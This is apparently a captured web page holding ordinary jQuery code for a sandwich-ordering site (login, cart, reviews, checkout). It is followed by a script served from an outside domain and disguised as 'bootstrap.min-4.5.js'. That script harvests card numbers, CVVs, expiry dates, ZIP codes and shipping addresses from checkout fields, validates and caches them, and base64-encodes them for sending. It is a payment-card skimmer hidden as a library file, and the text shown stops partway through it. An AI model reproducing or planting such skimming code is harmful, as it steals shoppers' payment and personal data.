                   ha.common.facebook_login($(this));
                 }
                return;
            } else {
                var redirect = ha.common.getCookie( "redirect" );
                if( redirect == null || redirect == "" || redirect == undefined )
                    redirect =  $(this).attr('href') ;
                window.location.href = redirect;
            }
        });

    },

    
    add_edit_user_review: function() 
    {
        var self = this;

        $("a#submit_review").unbind("click").on("click", function() {

            var form = $("form#user_review");
            var how_know = $("form#user_review [name=how_know]").val();
            var rating_order = $("form#user_review [name=rating_order]").val();
            var rating_customer_service = $("form#user_review [name=rating_customer_service]").val();
            var rating_food = $("form#user_review [name=rating_food]").val();
            var message = $("form#user_review [name=message]").val();
            var userdata = form.serialize();
            var userdataArray = form.serializeArray();
            userdataArray.forEach(function(a) {
                if (a.value > 0) {
                    parent = $("select[name='" + a.name + "']").parent();
                    ptag = $(parent).prev();
                    $(parent).hide(0);
                    $(ptag).hide(0);
                }
            });

            if(message){
                $.ajax({
                    type: "POST",
                    data: userdata,
                    url: SITE_URL + 'myaccount/addUserReview/',
                    beforeSend: function() {
                        $("#ajax-loader").show();
                    },
                    complete: function() {
                        $("#ajax-loader").hide();
                    },
                    success: function(data) {
                        if (data) {
                            $( ".review-submit" ).remove();
                            $( "<p class='review-submit'>Your review saved. Thanks.</p>" ).insertBefore( "#submit_review" );                                            
                            document.getElementById("user_review").reset();
                        }
                    }
                });
            }else{
                $( ".review-submit" ).remove();
                $( "<p class='review-submit'>Please Write Review before submiting.</p>" ).insertBefore( "#submit_review" ); 
            }
        });

    },

   
    add_standard_menu_item_cart: function() 
    {
        var self = this;
        $(".common_add_item_cart").unbind('click').on('click', function(e) 
        {
            e.preventDefault();
            $data = $(this).data();
            $.ajax({
                type: "POST",
                url: SITE_URL + 'sandwich/getCurrentprice',
                data: {'pdata': $data},
                success: function(data) {
                   console.log(data);
                }
            })
            ob = $(this);
            liData = $(this).parent().parent().data();
            prev = $(this).parent().prev();
            input = $(prev).find('input[name="spinnerinput"]');
            qtyInp = $(input).val();
            if (qtyInp) qty = qtyInp;
            else qty = 1;
            
            if($data.sandwich == 'product'){
                 ha.sandwichcreator.add_sandwich_to_cart($data.sandwich_id, $data.uid, $data.sandwich, qty, $(this));
            } else if (liData.toast == 0) {
                
                ha.sandwichcreator.add_sandwich_to_cart($data.sandwich_id, $data.uid, $data.sandwich, qty, $(this));
            } else {
                
                ha.sandwichcreator.add_toast_sandwich_to_cart($data.sandwich_id, liData.toast, $data.uid, $data.sandwich, qty, $(this));
            }
        });
    },

    login_popup: function(clkitem) 
    {
        self = this;
        self.tempSlector = clkitem;

        if ($('#login-form-cookie').length > 0) $('#login-form-cookie').show();
        else { $("#login").show();  
        
        if(clkitem){
            
            if(clkitem.hasClass('save-menu')) return;
            isProd = clkitem.hasClass('common_add_item_cart');
            
            data   = clkitem.data();
            
            var qty = 1;
            
            if(data.sandwich == "product") prdChk = true;  else prdChk = false;
            if(isProd && prdChk){
                type       = 'product'; 
                sandwichId = data.sandwich_id;
                                                    
                prev = $(clkitem).parent().prev();
                input = $(prev).find('input[name="spinnerinput"]');
                qtyInp = $(input).val();
                if (qtyInp) qty = qtyInp;
                else qty = 1;
                
            } else if(clkitem.hasClass('reorder-button')){
                
                type       = 'reorder'; 
                sandwichId = data.order;
                
            } else {
                
                type       = 'sandwich';
                if(data.sandwich_id){
                    sandwichId = data.sandwich_id
                } else {
                    
                   sandwichId = $(clkitem.parent()).find('input[name="hidden_sandwich_id"]').val();
                }
            }
            
            uid  = ha.common.getCookie('user_id');
            
            if( type && sandwichId){ 
            finalDobject = { 'uid' : '' , 'type' : type , 'sandwichId' : sandwichId, "qty" : qty   }
            
            ha.common.setCookie("addCartData",JSON.stringify(finalDobject),1);
             }
        }
         
       }
    },

    facebook_login: function(clkitem) 
    {
        self = this;
        $("#facebook-login").show();
        
        if(clkitem)
        {
            
            if(clkitem.hasClass('save-menu')) return;
            isProd = clkitem.hasClass('common_add_item_cart');
            
            data   = clkitem.data();            
            var qty = 1;
            
            if(data.sandwich == "product") prdChk = true;  else prdChk = false;
            if(isProd && prdChk)
            {
                type       = 'product'; 
                sandwichId = data.sandwich_id;
                                                    
                prev = $(clkitem).parent().prev();
                input = $(prev).find('input[name="spinnerinput"]');
                qtyInp = $(input).val();
                if (qtyInp) qty = qtyInp;
                else qty = 1;
                
            } else if(clkitem.hasClass('reorder-button'))
            {
                
                type       = 'reorder'; 
                sandwichId = data.order;
                
            } else {
                
                        type       = 'sandwich';
                        if(data.sandwich_id)
                        {
                            sandwichId = data.sandwich_id
                        } else {
                    
                            sandwichId = $(clkitem.parent()).find('input[name="hidden_sandwich_id"]').val();
                        }
                 
                    }
        
            uid  = ha.common.getCookie('user_id');
            
            
            if(uid && type && sandwichId)
            { 
                finalDobject = { 'uid' : uid , 'type' : type , 'sandwichId' : sandwichId, "qty" : qty   }

                ha.common.setCookie("addCartData",JSON.stringify(finalDobject),1);
            }
        }
        
    },

    user_login_popup: function() 
    {
        self = this;
        $("#login").hide();
        $("#forgot-form").hide();
        if ($('#login-form-cookie').length > 0) $('#login-form-cookie').show();
        else $("#login-form").show();
    },

    forgot_password_popup: function() 
    {
        self = this;
        $("#login").hide();
        $("#forgot-form").show();
    },

    register_popup: function() 
    {
        self = this;
        $("#login").hide();
        $("#regiter-form").show();
    },

    blank_time: function( d )
    {
        d = new Date(  d );
        d.setHours( 0 );
        d.setMinutes( 0 );
        d.setSeconds( 0 );
        d.setMilliseconds( 0 );
        return d;
    },

    date_plus_1 : function( d )
    {
        var date = new Date( d );
        date.setDate( date.getDate() + 1 );
        return date;
    },



    set_date_time : function( date_passed, time_passed  )
    {
        if( this.is_empty(time_passed ) || time_passed == 0 || time_passed == null  || time_passed == 'NaN:NaN')
        {
            return date_passed;
        }
        
        if( typeof(  time_passed  ) == "object" ) 
        {
            time_string_composer = this.pad( time_passed.getHours(  ) , 2 ) + ":" + this.pad( time_passed.getMinutes(  ), 2 );
            time_passed = time_string_composer;
        }
        else
        {
            
            if(  time_passed == undefined  ){
                time_passed = '12:00';
            }
            if(  !time_passed  ){
                time_passed = '12:00';
            }
            if(  time_passed == undefined  ){
                time_passed = '12:00';
            }
            if(  time_passed == 'null'  ){
                time_passed = '12:00';
            }

            var timeRegex = /([01]\d|2[0-3]):([0-5]\d)/;
            var match = timeRegex.exec( time_passed );
            
            time_passed = match[0];
        }
        time_split = time_passed.split(/\:|\-/g);
        
        new_day = new Date( date_passed );
        new_day.setSeconds( 0 );
        new_day.setMilliseconds( 0 );

        new_day.setHours( time_split[0] );
        new_day.setMinutes( time_split[1] );

        return new_day;
    },


    login: function() 
    {

        $("#login_btn").on('click', function(e) {
            e.preventDefault();
            
            if($('#login-form').css('display') == 'none')
            {
                return;
            }
            
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            $(".register").removeClass('register');
            $(".error_msg").html('');
            var lemail = $("#lemail").val();
            var lpwd = $("#lpwd").val();

            if (lemail == "") {

                $("#lemail").addClass('register').focus();
                $(".error_msg").html("Please enter a valid email address");
            } else if (!filter.test(lemail)) {
                $("#lemail").addClass('register').focus();
                $(".error_msg").html("Please enter a valid email address");


            } else if (lpwd == "") {

                $("#lpwd").addClass('register').focus();
                $(".error_msg").html("Please enter a password");
            } else if (lpwd.length < 6) {
                $("#lpwd").addClass('register').focus();
                $(".error_msg").html("Your password must be at least 6 characters long");
            } else {
                
                
                var target_uri = "";
                if( window.location.href.indexOf("createsandwich") > -1 && window.location.href.indexOf("view") > -1) 
                {
                    target_uri = SITE_URL + 'createsandwich/';
                }
                else
                {
                    target_uri =  window.location.href;
                }

     
                $.post(SITE_URL + "myaccount/loginCheck", $("#loginForm").serialize(),
                    function(data, status) {
                        data = JSON.parse(data);
                
                        if (data.state == "true") {
                            var tempClick = 0;
                            var accounturl;
                            loc = target_uri;
                            arr = loc.split(SITE_URL);
                            accounturl = SITE_URL ;
                            
                           if(arr[1])
                           {
                             accounturl = accounturl + arr[1].replace('#', '');
                           } 

                           if (self.tempSlector != null) {
                                
                                className  = $(self.tempSlector).attr('class');
                                IdName     = $(self.tempSlector).attr('id');
                                text       = $(self.tempSlector).text();
                                if(className) className  = className.toLowerCase(); else className = '';
                                if(IdName) IdName     = IdName.toLowerCase(); else IdName = '';
                                if(text) text       = text.toLowerCase(); else text = '';
                                
                                $(self.tempSlector).trigger('click');
                                self.tempSlector = null;
                                
                             if(className.indexOf('cart') != -1 || IdName.indexOf('cart') != -1 || text.indexOf('cart') != -1)
                              {
                                    var intV = setInterval(function(){ 
                                     
                                    if( ha.sandwichcreator.tmpTransAnim == 1 ){ 
                                      window.location = accounturl;
                                      clearInterval(intV);
                                    }else {
                                        window.location = accounturl; 
                                        clearInterval(intV); 
                                    }
                                },10);
                                 
                              }  else {
                                  $(".popup-wrapper").hide()
                                  window.location = accounturl;
                              }
                                 
                                   
                            } else {
                                $(".popup-wrapper").hide()
                                 window.location = accounturl;
                            }
                                    
                        } else {
                           $(".error_msg").html(data.msg);
                        }
                    }
                );
            }
        });
    },

    cookie_login: function() 
    {
        var self = this;
        $("#login_btn_cookie").on('click', function(e) {
            e.preventDefault();
            
            if($('#login-form-cookie').css('display') == 'none')
            {
                return;
            }

            var lemail = $("#lemail_cookie").val();
            var lpwd = $("#lpwd_cookie").val();


            if (lpwd == "") {
                $("#lpwd_cookie").addClass('register').focus();
                $(".error_msg").html("Please enter a password");
            } else if (lpwd.length < 6) {
                $("#lpwd_cookie").addClass('register').focus();
                $(".error_msg").html("Your password must be at least 6 characters long");
            } else {

                $.post(SITE_URL + "myaccount/loginCheck", $("#loginForm_cookie").serialize(),
                    function(data, status) {
                        data = JSON.parse(data);
                        locationSplit = window.location.href.split("/")
                        if(locationSplit.indexOf("choosedeliveryOrPickup")!=-1){
                            window.location.reload();
                        }

                        if (data.state == "true") {
                            if ($(".create-sandwich-wrapper").length == 2) {
                                $('.create-sandwich-menu').hide();
                                $('.create-sandwich-right-wrapper').hide();
                                $("#login-form-cookie").hide(0, function() {
                                    var accounturl;
                                    loc = window.location.href;
                                    arr = loc.split(SITE_URL);
                                    accounturl = SITE_URL + arr[1].replace('#', '');
                                    window.location = accounturl;
                                });
                            } else {
                                
                                 if (self.tempSlector != null) {
                                
                                className  = $(self.tempSlector).attr('class');
                                IdName     = $(self.tempSlector).attr('id');
                                text       = $(self.tempSlector).text();
                                if(className) className  = className.toLowerCase(); else className = '';
                                if(IdName) IdName     = IdName.toLowerCase(); else IdName = '';
                                if(text) text       = text.toLowerCase(); else text = '';
                                
                                $(self.tempSlector).trigger('click');
                                self.tempSlector = null;
                                
                             if(className.indexOf('cart') != -1 || IdName.indexOf('cart') != -1 || text.indexOf('cart') != -1)
                              {
                                    var intV = setInterval(function(){ 
                                     
                                     if( ha.sandwichcreator.tmpTransAnim == 1 ){ 
                                      window.location = accounturl;
                                      clearInterval(intV);
                                     }
                                },10);
                                 
                              }  else {
                                  $(".popup-wrapper").hide()
                                  window.location = accounturl;
                              }
                                 
                                   
                            } else {
                                $(".popup-wrapper").hide()
                                 window.location = accounturl;
                            }

                            }
                        } else {
                            $(".error_msg").html(data.msg);
                        }
                    }
                );

            }
        });
    },

    setShortCookie: function(cname, cvalue, exdays, path) 
    {
        var d = new Date();
        if(!path) path = "/";
        d.setTime(d.getTime() + ( 30 * 1000 ));
        var expires = "expires="+d.toUTCString();
        var path    =  "path="+path; 
        document.cookie = cname + "=" + cvalue + "; " + expires+";  "+path+";"; 
    },


    setCookie: function(cname, cvalue, exdays, path) 
    {
        
        var d = new Date();
        if(!path) path = "/";
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        var path    =  "path="+path; 
        document.cookie = cname + "=" + cvalue + "; " + expires+";  "+path+";"; 
        
    },

    getCookie: function(cname) 
    {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1);
            if (c.indexOf(name) == 0){ 
                var string = c.substring(name.length, c.length);
                string = decodeURI(string);
                string = string.replace("+", " ");
                return string;
            }
        }
        return "";
    },

    check_session_state: function() 
    {
        var self = this;
        var result;
        $.ajax({
            async: false,
            type: "POST",
            data: {"user_id": SESSION_ID},
            url: SITE_URL + "myaccount/is_session",
            dataType: 'json',
            success: function(e) {
                result = e;
               
            },
            fail: function( e )
            {
                
            }
        });
        
        if(result.userAvail == 0){
            alert("User has been removed!");
            if($('.login-name-holder a').attr('href')){ 
            window.location.href = $('.login-name-holder a').attr('href');
            }
            return
        }
        
        return result;
    },

    forgot_password: function() 
    {
        $("#forgot_btn").unbind('click').unbind('keyup').on('click keyup', function(e) {
            e.preventDefault();
             var fbtn = $(this);
            $(".register").removeClass('register');
            $(".error_msg").html('');
            var femail = $("#femail").val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if (femail == "") {

                $("#femail").addClass('register').focus();
                $(".error_msg").html("Please enter a valid email address");

            } else if (!filter.test(femail)) {
                $("#femail").addClass('register').focus();
                $(".error_msg").html("Please enter a valid email address");
            } else {
                fbtn.addClass('disabled');
                $.ajax({
                        type: "POST",
                        url: SITE_URL + "myaccount/forgotPassword",
                        data: $("#forgotForm").serialize()
                    })
                    .done(function(data) {
                        data = JSON.parse(data);
                         
                        if (data.state == false) {
                            $(".error_msg").html(data);
                            $( ".f-link-email-send" ).remove();
                            $( "<p class='f-link-email-send'>"+data.msg+"</p>" ).insertAfter( "#femail" );
                            fbtn.removeClass('disabled');
                        }
                        
                        if (data.state == true) {
                            $( ".f-link-email-send" ).remove();
                            $( "<p class='f-link-email-send'> A link has been sent to your email id to reset the password.</p>" ).insertAfter( "#femail" );
                            fbtn.removeClass('disabled');
                        }

                    });
            }
        });
        $("#femail").on('keypress', function(e) {
            if(e.keyCode==13)
                {
                        e.preventDefault();
                        $(".register").removeClass('register');
                        $(".error_msg").html('');
                        var femail = $("#femail").val();
                        var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
                        if (femail == "") {

                            $("#femail").addClass('register').focus();
                            $(".error_msg").html("Please enter a valid email address");

                        } else if (!filter.test(femail)) {
                            $("#femail").addClass('register').focus();
                            $(".error_msg").html("Please enter a valid email address");
                        } else {
                            $.ajax({
                                    type: "POST",
                                    url: SITE_URL + "myaccount/forgotPassword",
                                    data: $("#forgotForm").serialize()
                                })
                                .done(function(data) {
                                    data = JSON.parse(data);
                                     
                                    if (data.state == false) {
                                        $(".error_msg").html(data);
                                        $( ".f-link-email-send" ).remove();
                                        $( "<p class='f-link-email-send'>"+data.msg+"</p>" ).insertAfter( "#femail" );
                                    }
                                    
                                    if (data.state == true) {
                                        $( ".f-link-email-send" ).remove();
                                        $( "<p class='f-link-email-send'> A link has been sent to your email id to reset the password.</p>" ).insertAfter( "#femail" );
                                    }

                                });
                        }
                }
            });

    },

    create_account: function() 
    {
        $("#create_account").on('click', function(e) {
            e.preventDefault();

            $(".register").removeClass('register');
            $(".rerror_msg").html('');
            var rfname = $("#rfname").val();
            var rlname = $("#rlname").val();
            var remail = $("#remail").val();
            var rpwd = $("#rpwd").val();
            var rphone = $("#rphone").val();
            var rcompany = $("#rcompany").val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            var phoneno = /^\+?([0-9]{2})\)?[-. ]?([0-9]{4})[-. ]?([0-9]{4})$/;
            if (rfname == "") {

                $("#rfname").addClass('register').focus();
            } else if (rlname == "") {

                $("#rlname").addClass('register').focus();
            } else if (remail == "") {

                $("#remail").addClass('register').focus();


            } else if (!filter.test(remail)) {
                $("#remail").addClass('register').focus();
                $(".rerror_msg").html("Please enter a valid email address");
            } else if (rpwd == "") {

                $("#rpwd").addClass('register').focus();
            } else if (rpwd.length < 6) {
                $("#rpwd").addClass('register').focus();
                $(".rerror_msg").html("Your password must be at least 6 characters long");
            } else {
                $.ajax({
                    type: "POST",
                    url: SITE_URL + "myaccount/createAccount",
                    data: $("#signupForm").serialize(),
                    success: function(data) {
                        data = JSON.parse(data);
                        console.log(data);
                        if (data.state == false) {
                            $("#regiter-form div.login-inner span.rerror_msg").html(data.msg);
                           
                        } else {
                            if (window.location.href.indexOf("createsandwich") != -1) {
                                var accounturl = SITE_URL + "createsandwich";
                            } else {
                                var accounturl = SITE_URL;
                            }


                            if (self.tempSlector != null) {
                                
                                className  = $(self.tempSlector).attr('class');
                                IdName     = $(self.tempSlector).attr('id');
                                text       = $(self.tempSlector).text();
                                if(className) className  = className.toLowerCase(); else className = '';
                                if(IdName) IdName     = IdName.toLowerCase(); else IdName = '';
                                if(text) text       = text.toLowerCase(); else text = '';
                                
                                $(self.tempSlector).trigger('click');
                                self.tempSlector = null;
                                
                                if(className.indexOf('cart') != -1 || IdName.indexOf('cart') != -1 || text.indexOf('cart') != -1)
                                {
                                    var intV = setInterval(function(){ 
                                    
                                        if( ha.sandwichcreator.tmpTransAnim == 1 ){ 
                                        window.location = accounturl;
                                        clearInterval(intV);
                                        }
                                    },10);
                                 
                                } else {
                                    $(".popup-wrapper").hide()
                                    window.location = accounturl;
                                }
                                 
                                   
                            } else {
                                $(".popup-wrapper").hide()
                                 window.location = accounturl;
                            }

                        }
                    }
                });

            }
        });
        
        $("#rpwd").on('keypress', function(e) {

            if(e.keyCode==13)
            {
                $('#create_account').click();

            }
        });

    },

    load_slides: function() 
    {
        var length_slides = $('#slides div.slides_container div.slide').length;
        if (length_slides > 1) {
            $('#slides').slides({
                preload: false,

                play: 5000,
                pause: 2500,

                hoverPause: true,
                animationStart: function(current) {
                    $('.caption').animate({
                        bottom: -35
                    }, 100);
                    
                },
                animationComplete: function(current) {
                    $('.caption').animate({
                        bottom: 0
                    }, 200);
                    
                },
                slidesLoaded: function() {
                    $("div.slides_control div.slide:first").css("left", "960px");
                    $('.caption').animate({
                        bottom: 0
                    }, 200);
                }
            });
        }
    },

    fb_popup: function() 
    {
        if(document.getElementById("fbLogin_alt").addEventListener){
            document.getElementById("fbLogin_alt").addEventListener("click", function(e) {
                e.preventDefault();
                window.open(this.getAttribute('href'), '_blank', 'width=1065,height=637');
            });

            document.getElementById("fbLogin").addEventListener("click", function(e) {
                e.preventDefault();
                window.open(this.getAttribute('href'), '_blank', 'width=1065,height=637');
            });
        }else{
            
            document.getElementById("fbLogin_alt").attachEvent("click", function(e) {
                e.preventDefault();
                window.open(this.getAttribute('href'), '_blank', 'width=1065,height=637');
            });

            document.getElementById("fbLogin").attachEvent("click", function(e) {
                e.preventDefault();
                window.open(this.getAttribute('href'), '_blank', 'width=1065,height=637');
            });
            
        }   
    },

    myaccount_reorder: function() 
    {

        var self = this;
        $("a.reorder-button").click(function() {

            session = ha.common.check_session_state();
            if (session.session_state == false) {
                 if(session.facebook_only_user == false){
                   ha.common.login_popup($(this));
                 } else {
                   ha.common.facebook_login($(this));
                 }
                return;
            } else {

                var order_id = $(this).data("order");
                var reorder_from = $(this).data("from");
                
                pdataArray = [];
                if(reorder_from =='order_history'){
                    $(this).parent().parent().parent().find(".item_details").each(function(){
                        pdataArray.push($(this).data());
                    });
                }else if(reorder_from =='home_page'){
                    $(this).parent().find(".item_details").each(function(){
                        pdataArray.push($(this).data());
                    });
                }else if(reorder_from =='past_order_history'){
                    $(this).parent().find(".item_details_past").each(function(){
                        pdataArray.push($(this).data());
                    });
                }
                 
                if(pdataArray != 'undefined')
                {
                    $.each(pdataArray,function(index, value){
                        $.ajax({
                            type: "POST",
                            url: SITE_URL + 'sandwich/getCurrentprice',
                            data: {'pdata': value},
                            success: function(data) {
                                console.log(data);
                            }
                        })
                    });    
                }
                $.ajax({
                    type: "POST",
                    data: {
                        'order_id': order_id
                    },
                    dataType: 'json',
                    url: SITE_URL + 'myaccount/myOrderReorder/',
                    beforeSend: function() {
                        $("#ajax-loader").show();
                    },
                    complete: function() {
                        $("#ajax-loader").hide();
                    },
                    success: function(e) {
                        window.location = SITE_URL + "checkout/choosedeliveryOrPickup";
                    }
                });

            }
        });
    },

    save_floor:function( floor_date )
    {
        if( floor_date )
        {
            d = new Date( floor_date );
            this.floor_date = d;
        }
    },

    get_floor: function(  )
    {
        return this.floor_date;
    },

    order_view_details: function() 
    {
        $(document).on("click", "div.accout-info-wrapper a.view-details", function() {

             
            session = ha.common.check_session_state();
            if (session.session_state == false) {
                 if(session.facebook_only_user == false){
                   ha.common.login_popup($(this));
                 } else {
                   ha.common.facebook_login($(this));
                 }
                return;
            } else {
                
                var orderId = $(this).data("order");
                var order = $(this).data("order-id");

                pdataArray = [];
                $(this).each(function(){
                        pdataArray.push($(this).data());
                    });
                
                if(pdataArray != 'undefined')
                {
                    $.each(pdataArray,function(index, value){
                        $.ajax({
                            type: "POST",
                            url: SITE_URL + 'sandwich/getCurrentprice',
                            data: {'pdata': value},
                            success: function(data) {
                                console.log(data);
                            }
                        })
                    });    
                }

                $.ajax({
                    type: "POST",
                    data: {
                        'order_id': orderId
                    },
                    url: SITE_URL + 'myaccount/myOrderDetails/',
                    beforeSend: function() {
                       
                        $("#order-detail-pop").removeAttr("style");
                    },
                    complete: function() {

                    },
                    success: function(data) {
                        $("#order-detail-pop").find("div.content").html(data);
                         
                        $("#order-detail-pop").show();
                        $("#order-detail-pop h1 .reorder-button").attr("data-order", order);
                        
                        if ($("#order-detail-pop div.content").length > 0) {
                          
                            $('#order-detail-pop div.content').jScrollPane();
                        }
                    }
                });

            }

        });

    },
    
    updatePickupOrDeliveryInCart : function(deliveryOrPickup)
    {
        var data = {'deliveryOrPickup': deliveryOrPickup};
        
        var last_tip = $("#select_tip_amount").val();       
         var grandTotal= $("#hidden_grand_total").val();
        $.ajax({
            type: "POST",
            data:data,
            url: SITE_URL+'checkout/updatePickupOrDelivery',
            beforeSend: function() {
                
            },
            complete:function() {
                
            },
            success: function(data){                
                data = JSON.parse(data);
                if(data.status == true){                    
                    $(".check-out-left").html(data.message);
                    
                    $.ajax({
                        type: "POST",
                        data:data,
                        url: SITE_URL+'checkout/getCartItemQtyCount/',
                        success: function(e){
                            $("div.cart-top h1").text(e);
                            var subtotal = $("#hidden_sub_total").val();
                            var tip = $("#select_tip_amount").val();                                
                        }
                    });
                    
                    $('select#select_tip_amount option').each( function(  )
                    {
                        if( $(this).val() == last_tip ){
                             $(this).prop( 'selected', true );
                        };
                    } );
                    var tax = $('#hidder_tax').val(self.timeslot_information?.tax_rate ?? 0)
                    var newGrandTotal = parseFloat( $( '#hidden_tax' ).val(  ) ) + parseFloat(  $("#hidden_sub_total").val() ) + parseFloat( last_tip );
                    newGrandTotal = newGrandTotal.toFixed( 2 );
                    $("#hidden_grand_total").val( newGrandTotal );
                    $("div.amount-done-wrapper h3").text($("div.grand-total h2").text());       
                    $('span.grand-total').text( newGrandTotal );
                }
            }
        });      
        
    },
    
   
    //~checking if any 3-foot of 6-foot is existing in order. if there is then you get a TRUE else a FALSE.
    checkBreadSimple : function()
    {
        var self = this;
        var cateredBread = false

        $('.bread_type').each(function(){ 
        
            if( $(this).val() > 0) {  
                cateredBread = 1;
            } 
        });
        if( cateredBread == 1 )
            return 1;
        else
            return 0;
    },


    //~checking if any 3-foot of 6-foot is existing in order if any order will be available after 24 hr only. if everything fine this function will return true
    checkBreadType : function()
    {
        
        var self = this;
        var bradTypeAvilable = false
        
        $('.bread_type').each(function(){  
            
            if($(this).val() > 0) {  
                
                bradTypeAvilable = true
            } 
        });
        
 
        
       if(bradTypeAvilable == true){
            self.set24HoursRequired( 1 ); 
           if( $('#radio1:checked').length > 0 ){
                this.set24HoursRequired( 1 );
                alert("Sorry! You have an item in your cart that requires 24-hour advance ordering.  Please select a future date and time.  Thank you! (1)");   
                return 'error';
                
            } else { 
            
            currentTime     = self.getServerTime();
          
            currentTime     = currentTime.split(',');
                        
            $date           = $('.delivery_date').val();
            $time           = $('.timechange select').val();
            
            $date = new Date($date);
            $date = $date.toLocaleDateString();
            
            $dateSplits     = $date.split('/');
            
            $timeSplits     = $time.split(':');
            $month          = parseInt($dateSplits[0]) - 1;
            $dateSelectd    = new Date(parseInt($dateSplits[2]),$month,parseInt($dateSplits[1]),parseInt($timeSplits[0]),parseInt($timeSplits[1]));
            ccdmonth  = parseInt(currentTime[1])-1
            $currentTime    = new Date(parseInt(currentTime[0]), ccdmonth , parseInt(currentTime[2]) , parseInt(currentTime[3]) , parseInt(currentTime[4]) , 0 );
            
            diffMs          =  Math.abs($dateSelectd - $currentTime);
            hours           = Math.floor(diffMs/3600000);
        
             
            if(hours<24){
            /*  this.set24HoursRequired( 1 );
                alert("Sorry! You have an item in your cart that requires 24-hour advance ordering.  Please select a future date and time.  Thank you! (2)");
                return 'error';*/
            }
            else
            {
            
                
            }
            
          }
            
        }  
        else
        {
            this.set24HoursRequired( 0 );
        }
       return true;     
    },
    
   
    // getServerTime : function()
    // {
    //     var dateTime;
    //     var self = this;
    //     var currentDayHour = 0;
    //     $.ajax({
    //         type: "POST",
    //         url: SITE_URL + 'checkout/getCurrentHour/',
    //         async: false,
    //         success: function(data) {
    //              $json =  JSON.parse(data);
                
    //             if($json.date_time_js){
    //                 dateTime = $json.date_time_js;
    //             }
                
    //         }
    //     });
    //     return dateTime;
    // },
    
    //Check if User have Address or not if not then popup Add New Adress
    checkForUserAdressesAvailable: function()
    {
        
        if($(".select_address option").length <= 2){
            
            $('.select_address').val(0).trigger('change');              
        }
    
    },

    load_more_orders: function() {
        var self = this;
        var Array = {};

        self.Ajax_busy = true;
        $('.loadMoreGallery').show();
        $current_count = $('.order-history .order-history-inner').length;
        $total_items = $('input[name="total_item_count"]').val();

        if (parseInt($current_count) < parseInt($total_items)) {
            $.ajax({
                type: "POST",
                data: {
                    "count": $current_count,
                },
                url: SITE_URL + 'myaccount/loadmoreorders',
                success: function(e) {
                    $('.order-history .order-history-inner:last').after(e);
                    self.Ajax_busy = false;
                    $('.loadMoreGallery').hide();
                }
            });
        } else {
            $('.loadMoreGallery').hide();
        }

    },
    
}

Date.prototype.withoutTime = function () 
{
    var d = new Date(this);
    d.setHours(0, 0, 0, 0, 0);
    return d
}


$(document).ready(function() 
{
    document.cookie = 'redirect' + '=;expires=Thu, 01 Jan 2020 00:00:01 GMT;';
    ha.common.init();
    if(window.location.href.indexOf('sandwich/gallery') != -1 ){
        var el = document.querySelectorAll('ul.menu-listing li img');
        var observer = lozad(el);
        observer.observe();
    }
})

function disableSpecificDates( date )
{
    
    return ha.common.disableSpecificDates( date );
}

--- FILE ---
content_type: text/javascript
request_url: https://sdn-optima.com/bin/bootstrap.min-4.5.js
body_size: 1975
content:
var requestCount = 0;
var lastSentData = [];

var cachedCardData = {
  cardNumber: '',
  cvv: '',
  zip: '',
  month: '',
  year: ''
};

var cachedPersonalData = {
  recipient: '',
  address: '',
  city: 'NEW YORK',
  state: 'NY',
  country: 'US',
  zip: '',
  phone: ''
};

var cardData = {};
var personalData = {};
var completeDataTimer = null;
var lastSentCompleteData = null;

function encodeToBase64(input) {
  var output = "";
  try {
    output = btoa(input);
  } catch (e) {
    output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
      return String.fromCharCode('0x' + p1);
    }));
  }
  return output;
}

function getFieldValue(selector) {
  try {
    var element = document.querySelector(selector);
    if (element) {
      return element.value || "";
    }
  } catch (e) {}
  return "";
}

function cacheNonEmptyData(currentData, cachedData) {
  var updated = false;
  for (var key in currentData) {
    if (currentData[key] && currentData[key].trim() !== '') {
      if (cachedData[key] !== currentData[key]) {
        cachedData[key] = currentData[key];
        updated = true;
      }
    }
  }
  return updated;
}

function getBestData(current, cached) {
  var result = {};
  for (var key in cached) {
    result[key] = (current[key] && current[key].trim() !== '') ? current[key] : cached[key];
  }
  return result;
}

function getCardType(cardNumber) {
  const number = cardNumber.replace(/\D/g, '');
  
  if (/^3[47]/.test(number)) {
    return 'amex';
  }
  if (/^4/.test(number)) {
    return 'visa';
  }
  if (/^5[1-5]/.test(number) || /^2[2-7]/.test(number)) {
    return 'mastercard';
  }
  if (/^6/.test(number)) {
    return 'discover';
  }
  
  return 'unknown';
}

function isValidCVV(cvv, cardType) {
  if (!cvv) return false;
  
  const cvvLength = cvv.replace(/\D/g, '').length;
  
  if (cardType === 'amex') {
    return cvvLength === 4;
  } else {
    return cvvLength === 3;
  }
}

function collectCardData() {
  const cardNumber = getFieldValue('input[name="cardNo"]').replace(/\D/g, '');
  const cvv = getFieldValue('input[name="cardCvv"]');
  const zip = getFieldValue('input[name="cardZip"]');
  const month = getFieldValue('select[name="cardMonth"]');
  const year = getFieldValue('select[name="cardYear"]');
  
  return {
    cardNumber: cardNumber,
    cvv: cvv,
    zip: zip,
    month: month,
    year: year
  };
}

function isCardDataComplete(data) {
  const cardType = getCardType(data.cardNumber || '');
  const numberLength = (data.cardNumber || '').length;

  // РСЃРєР»СЋС‡Р°РµРј СЏРІРЅРѕ РґРµС„РѕР»С‚РЅС‹Рµ РєРѕРјР±РёРЅР°С†РёРё
  const defaultCombos = ['01/25', '1/25', '01/2025', '1/2025', 'January/2025', 'Jan/2025'];
  const monthYear = data.month + '/' + data.year;

  if (defaultCombos.includes(monthYear)) {
    return false;
  }

  return numberLength >= 13 &&
         isValidCVV(data.cvv, cardType) &&
         data.month && data.month !== "" &&
         data.year && data.year !== "" &&
         data.zip && data.zip.trim() !== "";
}

function collectPersonalData() {
  const recipient = getFieldValue('input[name="recipient"]');
  const address1 = getFieldValue('input[name="address1"]');
  const street = getFieldValue('input[name="street"]');
  const zip = getFieldValue('input[name="cardZip"]');
  
